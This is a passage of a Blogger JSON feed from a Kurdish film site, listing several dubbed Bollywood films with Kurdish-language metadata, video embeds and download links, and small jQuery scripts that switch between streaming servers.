نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"179"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-5660452045696571379"},"published":{"$t":"2022-09-07T12:02:00.004-07:00"},"updated":{"$t":"2022-09-07T12:05:30.308-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بۆڵیود"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"}],"title":{"type":"text","$t":"Samrat Prithviraj (2022)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiIMi0F3U1b84iVGw6oI90XNGtrhvNVIu3iuOzUIVRUiE4VGRmPB_DkuvO9vqsptLUyTYgN6QhnThbY0LIVSiO_dR3LQeFl4LNbhi527z13TIJxulFdYEu2COY5DxlqsmngR3oqesYuTYq8XW_i0eW8xv3PCIuPIBCx6w4GrSrBFXKiwp363I0UCpH9g\/s1600\/pasha.JPEG\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1689\" data-original-width=\"1125\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiIMi0F3U1b84iVGw6oI90XNGtrhvNVIu3iuOzUIVRUiE4VGRmPB_DkuvO9vqsptLUyTYgN6QhnThbY0LIVSiO_dR3LQeFl4LNbhi527z13TIJxulFdYEu2COY5DxlqsmngR3oqesYuTYq8XW_i0eW8xv3PCIuPIBCx6w4GrSrBFXKiwp363I0UCpH9g\/s1600\/pasha.JPEG\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eبینینی ڕاستەوخۆ\u003C\/div\u003E\n\u003Cdiv class=\"server-wrapper\"\u003E\n\u003Ca id=\"server1\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڤیدمۆلی\u003C\/a\u003E\n\u003Ca id=\"server2\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڕۆنیمۆ\u003C\/a\u003E\n\u003Ca id=\"server3\" href=\"javascript:void\" title=\"Watch Server\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\n\u003Ca id=\"server4\" href=\"javascript:void\" title=\"Watch Server\"\u003Eستریم ئێس بی\u003C\/a\u003E\n\u003Ca id=\"server5\" href=\"javascript:void\" title=\"Watch Server\"\u003Eسێرڤەری خێرا\u003C\/a\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"video-wrapper\"\u003E\n\u003Ciframe id=\"watch-server\" width=\"560\" height=\"315\" src=\"\/\/vidmoly.to\/embed-uuh9jiiu2dnq.html\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\n\u003C\/div\u003E\n\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eدابەزاندن\u003C\/div\u003E\n\u003Cdiv class=\"download-wrapper\"\u003E\n\u003Ca href=\"http:\/\/vidmoly.me\/d\/uuh9jiiu2dnq\" title=\"Download\" target=\"_blank\"\u003Eڤیدمۆلی\u003C\/a\u003E\n\u003Ca href=\"https:\/\/www.fembed.com\/f\/ywxynbeyzm8mzr7\" title=\"Download\" target=\"_blank\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\n\u003Ca href=\"https:\/\/sbspeed.com\/d\/fqjz7pp3eb20.html\" title=\"Download\" target=\"_blank\"\u003Eستریم ئێسبی\u003C\/a\u003E\n\u003C\/div\u003E\n\u003Cbr\/\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar nawefilm = \"پاشا پرینڤیراج\";\nvar rating = \"7.4\";\nvar zhanarr = \"ئاكشن - مێژوویی - دراما - جه‌نگ\";\nvar timing = \"١٣٥ خولەک\";\nvar story =   \"باس لە قارەمانێتی پاشایەکی چاونەترس بەناوی پریتڤیراج چۆهان دەکات کاتێک ڕووبەڕووی محمدی غورـی پاشای ئەفغانستان دەبێتەوە لە ساڵانی 1180ـکاندا\";\nvar aktar =   \"ئەکشای کومار - مانوشی چیلەر - سانجای دەت\";\nvar barham = \"نیوڵاین\";\nvar darhenar = \"چاندرا پراکاش دیڤێدی\";\nvar recordd = \"کورد دۆبلاژ\";\nvar bllawkrawatawa = \"کورد دۆبلاژ\";\n\/\/ Watch Server\nvar server1 = \"\/\/vidmoly.to\/embed-uuh9jiiu2dnq.html\";$(\"#server1\").click(function(){$(\"#watch-server\").attr(\"src\",server1)});\nvar server2 = \"https:\/\/ronemo.com\/embed\/GSL2vMbWj6X\/NM7hsv_B2b6\";$(\"#server2\").click(function(){$(\"#watch-server\").attr(\"src\",server2)});\nvar server3 = \"https:\/\/www.fembed.com\/v\/ywxynbeyzm8mzr7\";$(\"#server3\").click(function(){$(\"#watch-server\").attr(\"src\",server3)});\nvar server4 = \"https:\/\/sbspeed.com\/e\/fqjz7pp3eb20.html\";$(\"#server4\").click(function(){$(\"#watch-server\").attr(\"src\",server4)});\nvar server5 = \"\/\/ok.ru\/videoembed\/3559953795682\";$(\"#server5\").click(function(){$(\"#watch-server\").attr(\"src\",server5)});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/5660452045696571379\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/09\/samrat-prithviraj-2022.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/5660452045696571379"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/5660452045696571379"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/09\/samrat-prithviraj-2022.html","title":"Samrat Prithviraj (2022)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiIMi0F3U1b84iVGw6oI90XNGtrhvNVIu3iuOzUIVRUiE4VGRmPB_DkuvO9vqsptLUyTYgN6QhnThbY0LIVSiO_dR3LQeFl4LNbhi527z13TIJxulFdYEu2COY5DxlqsmngR3oqesYuTYq8XW_i0eW8xv3PCIuPIBCx6w4GrSrBFXKiwp363I0UCpH9g\/s72-c\/pasha.JPEG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-6021235877957570247"},"published":{"$t":"2022-09-06T22:08:00.004-07:00"},"updated":{"$t":"2022-09-07T12:05:50.816-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بۆڵیود"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"}],"title":{"type":"text","$t":"Jayeshbhai Jordaar (2022)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi63hbEpAIqjOkN307Lch-kqCGE6lnnlFRjWbGw5ChqwQ0rJSnHUN9Jhx4x_aHhNgEZf8WDl2X8aK8hojU6eeK7wen0ZbbLgCLKSgiKpTpFMg4-5wqXUaOVTgfb9Mm2SmAht5qPq60Qdb4n7fe0a631vCqx5Fxs2VmXU_Fd9s8aj3Nqk7BTbndPmIfkTQ\/s1600\/Jayeshbhai%20Jordaar%20.JPG\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1689\" data-original-width=\"1125\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi63hbEpAIqjOkN307Lch-kqCGE6lnnlFRjWbGw5ChqwQ0rJSnHUN9Jhx4x_aHhNgEZf8WDl2X8aK8hojU6eeK7wen0ZbbLgCLKSgiKpTpFMg4-5wqXUaOVTgfb9Mm2SmAht5qPq60Qdb4n7fe0a631vCqx5Fxs2VmXU_Fd9s8aj3Nqk7BTbndPmIfkTQ\/s1600\/Jayeshbhai%20Jordaar%20.JPG\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eبینینی ڕاستەوخۆ\u003C\/div\u003E\n\u003Cdiv class=\"server-wrapper\"\u003E\n\u003Ca id=\"server1\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڤیدمۆلی\u003C\/a\u003E\n\u003Ca id=\"server2\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڕۆنیمۆ\u003C\/a\u003E\n\u003Ca id=\"server3\" href=\"javascript:void\" title=\"Watch Server\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\n\u003Ca id=\"server4\" href=\"javascript:void\" title=\"Watch Server\"\u003Eستریم ئێس بی\u003C\/a\u003E\n\u003Ca id=\"server5\" href=\"javascript:void\" title=\"Watch Server\"\u003Eسێرڤەری خێرا\u003C\/a\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"video-wrapper\"\u003E\n\u003Ciframe id=\"watch-server\" width=\"560\" height=\"315\" src=\"\/\/vidmoly.to\/embed-ojg7xtmfjuw8.html\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\n\u003C\/div\u003E\n\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eدابەزاندن\u003C\/div\u003E\n\u003Cdiv class=\"download-wrapper\"\u003E\n\u003Ca href=\"http:\/\/vidmoly.me\/d\/ojg7xtmfjuw8\" title=\"Download\" target=\"_blank\"\u003Eڤیدمۆلی\u003C\/a\u003E\n\u003Ca href=\"https:\/\/www.fembed.com\/f\/56q-2cd3wymje6-\" title=\"Download\" target=\"_blank\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\n\u003Ca href=\"https:\/\/sbspeed.com\/d\/j48jvwhm0qkh.html\" title=\"Download\" target=\"_blank\"\u003Eستریم ئێسبی\u003C\/a\u003E\n\u003C\/div\u003E\n\u003Cbr\/\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar nawefilm = \"جایشبهای سەرەنجڕاکێش\";\nvar rating = \"6\";\nvar zhanarr = \"كۆمێدی - دراما\";\nvar timing = \"١٢٤ خولەک\";\nvar story =   \"جایشی شه‌رمن له‌سه‌ریه‌تی ڕووبه‌ڕووی خانه‌واده‌كه‌ی ببێته‌وه‌ بۆ ڕزگاركردنی منداڵه‌ له‌ دایك نه‌بووه‌كه‌ی له‌ له‌باربردن به‌هۆی ئه‌وه‌ی كه‌وا كچه‌\";\nvar aktar =   \"ڕانڤیر سینگ - شالینی پاندی\";\nvar barham = \"نیوڵاین\";\nvar darhenar = \"یاش ڕاج\";\nvar recordd = \"کورد دۆبلاژ\";\nvar bllawkrawatawa = \"کورد دۆبلاژ\";\n\/\/ Watch Server\nvar server1 = \"\/\/vidmoly.to\/embed-ojg7xtmfjuw8.html\";$(\"#server1\").click(function(){$(\"#watch-server\").attr(\"src\",server1)});\nvar server2 = \"https:\/\/ronemo.com\/embed\/gunIy-slj5R\/Lj_XWVgIs5\";$(\"#server2\").click(function(){$(\"#watch-server\").attr(\"src\",server2)});\nvar server3 = \"https:\/\/www.fembed.com\/v\/56q-2cd3wymje6-\";$(\"#server3\").click(function(){$(\"#watch-server\").attr(\"src\",server3)});\nvar server4 = \"https:\/\/sbspeed.com\/e\/j48jvwhm0qkh.html\";$(\"#server4\").click(function(){$(\"#watch-server\").attr(\"src\",server4)});\nvar server5 = \"\/\/ok.ru\/videoembed\/3559927253602\";$(\"#server5\").click(function(){$(\"#watch-server\").attr(\"src\",server5)});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/6021235877957570247\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/09\/jayeshbhai-jordaar-2022.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/6021235877957570247"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/6021235877957570247"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/09\/jayeshbhai-jordaar-2022.html","title":"Jayeshbhai Jordaar (2022)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi63hbEpAIqjOkN307Lch-kqCGE6lnnlFRjWbGw5ChqwQ0rJSnHUN9Jhx4x_aHhNgEZf8WDl2X8aK8hojU6eeK7wen0ZbbLgCLKSgiKpTpFMg4-5wqXUaOVTgfb9Mm2SmAht5qPq60Qdb4n7fe0a631vCqx5Fxs2VmXU_Fd9s8aj3Nqk7BTbndPmIfkTQ\/s72-c\/Jayeshbhai%20Jordaar%20.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-7887280525855603552"},"published":{"$t":"2022-07-13T16:25:00.000-07:00"},"updated":{"$t":"2022-08-18T17:41:32.168-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بۆڵیود"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"}],"title":{"type":"text","$t":"Bhuj: The Pride of India (2021)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWvEMYDVAG-Q8YPeuNd29f3JBBWV_c97a0N6R8ae9jCQ2oVdVAqsIgBnIqTw20X7U-SHVGEEGYXBlKEhkXQs22OUjPLDUpFx4xQ2pdXC8JMPgdJ4eL_VNKdJ6lY-7qKGkDZr3WpX2tBqJ3LPKKdlaBq4sgipNey0iYzG2fLyrFPuPW_ze4REV-GWoY\/s1600\/bhuj.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1280\" data-original-width=\"852\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWvEMYDVAG-Q8YPeuNd29f3JBBWV_c97a0N6R8ae9jCQ2oVdVAqsIgBnIqTw20X7U-SHVGEEGYXBlKEhkXQs22OUjPLDUpFx4xQ2pdXC8JMPgdJ4eL_VNKdJ6lY-7qKGkDZr3WpX2tBqJ3LPKKdlaBq4sgipNey0iYzG2fLyrFPuPW_ze4REV-GWoY\/s1600\/bhuj.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eبینینی ڕاستەوخۆ\u003C\/div\u003E\u003Cdiv class=\"server-wrapper\"\u003E\u003Ca id=\"server1\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca id=\"server2\" href=\"javascript:void\" title=\"Watch Server\"\u003Eستریم ئێسبی\u003C\/a\u003E\u003Ca id=\"server3\" href=\"javascript:void\" title=\"Watch Server\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"video-wrapper\"\u003E\u003Ciframe id=\"watch-server\" width=\"560\" height=\"315\" src=\"\/\/vidmoly.to\/embed-yvx6djyezcbu.html\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eدابەزاندن\u003C\/div\u003E\u003Cdiv class=\"download-wrapper\"\u003E\u003Ca href=\"https:\/\/vidmoly.me\/dl\/yvx6djyezcbu\" title=\"Download\" target=\"_blank\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca href=\"https:\/\/sbthe.com\/d\/jnk5ml0xw3fs.html\" title=\"Download\" target=\"_blank\"\u003Eستریم ئێسبی\u003C\/a\u003E\u003Ca href=\"https:\/\/www.fembed.com\/f\/0ep-mal3y6585p-\" title=\"Download\" target=\"_blank\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cscript type=\"text\/javascript\"\u003Evar nawefilm = \"بوج\"; var rating = \"4.8\"; var zhanarr = \"دراما - فیلمی مێژوویی\"; var timing = \"!١١٣ خولەک\"; var story =   \"300 ئافرەتی گوجراتی یارمەتی هێزی ئاسمانی هیندستان دەدەن لە کاتی جەنگی بەنگلادیش و پاکستان وە باس لە بوێری و بەهێزی فەرماندەی هێزی ئاسمانی هند دەکات بەناوی ڤیجای کارنیک و ئەو خۆشەویستییەی کە بۆ وڵاتەکەی هەیەتی\"; var aktar =   \"-\"; var barham = \"نیوڵاین\"; var darhenar = \"ئەبیشێک دودهایا\"; var recordd = \"کورد دۆبلاژ\"; var bllawkrawatawa = \"کورد دۆبلاژ\"; \nvar server1 = \"\/\/vidmoly.to\/embed-yvx6djyezcbu.html\";$(\"#server1\").click(function(){$(\"#watch-server\").attr(\"src\",server1)}); var server2 = \"https:\/\/sbthe.com\/e\/jnk5ml0xw3fs.html\";$(\"#server2\").click(function(){$(\"#watch-server\").attr(\"src\",server2)}); var server3 = \"https:\/\/www.fembed.com\/v\/0ep-mal3y6585p-\";$(\"#server3\").click(function(){$(\"#watch-server\").attr(\"src\",server3)}); \u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/7887280525855603552\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/07\/bhuj-pride-of-india-2021.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/7887280525855603552"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/7887280525855603552"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/07\/bhuj-pride-of-india-2021.html","title":"Bhuj: The Pride of India (2021)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWvEMYDVAG-Q8YPeuNd29f3JBBWV_c97a0N6R8ae9jCQ2oVdVAqsIgBnIqTw20X7U-SHVGEEGYXBlKEhkXQs22OUjPLDUpFx4xQ2pdXC8JMPgdJ4eL_VNKdJ6lY-7qKGkDZr3WpX2tBqJ3LPKKdlaBq4sgipNey0iYzG2fLyrFPuPW_ze4REV-GWoY\/s72-c\/bhuj.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-7608298893704267479"},"published":{"$t":"2022-07-13T16:05:00.000-07:00"},"updated":{"$t":"2022-08-18T17:49:22.131-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بۆڵیود"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"}],"title":{"type":"text","$t":"Notebook (2019)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoAslEvpVUBdZ0xwomDkNs97Uiv0lVkHWhQNCO3EzOJ6HuWp3KCEXGY0p_fP6Wh6kV0wDZJgGfKwXb2vwKgYMZBdaekh-cJOVIjDZ5BXT0QuJCMTw7hRV10fmFvKr5ZOYN_0Z-wpQRhRLx1Rb4skMZCeQx-2fh76wxpd554zdWc1U7GtBoE1Q6D55I\/s1600\/notebook.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1280\" data-original-width=\"852\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoAslEvpVUBdZ0xwomDkNs97Uiv0lVkHWhQNCO3EzOJ6HuWp3KCEXGY0p_fP6Wh6kV0wDZJgGfKwXb2vwKgYMZBdaekh-cJOVIjDZ5BXT0QuJCMTw7hRV10fmFvKr5ZOYN_0Z-wpQRhRLx1Rb4skMZCeQx-2fh76wxpd554zdWc1U7GtBoE1Q6D55I\/s1600\/notebook.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eبینینی ڕاستەوخۆ\u003C\/div\u003E\u003Cdiv class=\"server-wrapper\"\u003E\u003Ca id=\"server1\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca id=\"server2\" href=\"javascript:void\" title=\"Watch Server\"\u003Eستریم ئێسبی\u003C\/a\u003E\u003Ca id=\"server3\" href=\"javascript:void\" title=\"Watch Server\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"video-wrapper\"\u003E\u003Ciframe id=\"watch-server\" width=\"560\" height=\"315\" src=\"\/\/vidmoly.to\/embed-9h4dtc5rin8k.html\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eدابەزاندن\u003C\/div\u003E\u003Cdiv class=\"download-wrapper\"\u003E\u003Ca href=\"https:\/\/vidmoly.me\/dl\/9h4dtc5rin8k\" title=\"Download\" target=\"_blank\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca href=\"https:\/\/sbthe.com\/d\/oimizsc1oupt.html\" title=\"Download\" target=\"_blank\"\u003Eستریم ئێسبی\u003C\/a\u003E\u003Ca href=\"https:\/\/www.fembed.com\/f\/jg84mbd-lxz0ezw\" title=\"Download\" target=\"_blank\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cscript type=\"text\/javascript\"\u003Evar nawefilm = \"یادنامە\"; var rating = \"6.9\"; var zhanarr = \"دراما - رۆمانسی\"; var timing = \"١١٢ خولەک\"; var story =   \"کەبیر دەچێتە کەشمیر بۆ کاری مامۆستایی، بەڵام ئەو قوتابخانەی کەکاری لێدەکات لە حاڵێکی خراپدایە. کەبیر یادنامەی مامۆستایەکی ئەو قوتابخانەیە دەدۆزێتەوە و بەمە شتەکان دەگۆڕێن.\"; var aktar =   \"-\"; var barham = \"نیوڵاین\"; var darhenar = \"نیتین کاکار\"; var recordd = \"کورد دۆبلاژ\"; var bllawkrawatawa = \"کورد دۆبلاژ\";  var server1 = \"\/\/vidmoly.to\/embed-9h4dtc5rin8k.html\";$(\"#server1\").click(function(){$(\"#watch-server\").attr(\"src\",server1)}); var server2 = \"https:\/\/sbthe.com\/e\/oimizsc1oupt.html\";$(\"#server2\").click(function(){$(\"#watch-server\").attr(\"src\",server2)}); var server3 = \"https:\/\/www.fembed.com\/v\/jg84mbd-lxz0ezw\";$(\"#server3\").click(function(){$(\"#watch-server\").attr(\"src\",server3)}); \u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/7608298893704267479\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/07\/notebook-2019.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/7608298893704267479"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/7608298893704267479"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/07\/notebook-2019.html","title":"Notebook (2019)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoAslEvpVUBdZ0xwomDkNs97Uiv0lVkHWhQNCO3EzOJ6HuWp3KCEXGY0p_fP6Wh6kV0wDZJgGfKwXb2vwKgYMZBdaekh-cJOVIjDZ5BXT0QuJCMTw7hRV10fmFvKr5ZOYN_0Z-wpQRhRLx1Rb4skMZCeQx-2fh76wxpd554zdWc1U7GtBoE1Q6D55I\/s72-c\/notebook.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-4466173747902222052"},"published":{"$t":"2022-05-18T04:25:00.000-07:00"},"updated":{"$t":"2022-08-18T17:50:58.559-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بۆڵیود"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"}],"title":{"type":"text","$t":"Bol Bachchan (2012)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsgfoG1xFjwx8HM7Q1sT5JqDwXdye5EplLz1wntut01Dzm_kJ1HKifoFjbAM4Sh76r90RMybWhuhMIEsgRs-mAh0G-8Vl1t4BgkZsRslfLQNGBK1Ehci0rDC8gqZj7RKLUbk_WA_LensIny-RzWYK_uxY85k4MEUPSOsV_nFXPMsXkZ8tjA-4TO1ip\/s1600\/%D9%82%D8%B3%DB%95%DB%8C%20%DA%AF%DB%95%D9%88%D8%B1%DB%95.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2560\" data-original-width=\"1704\" 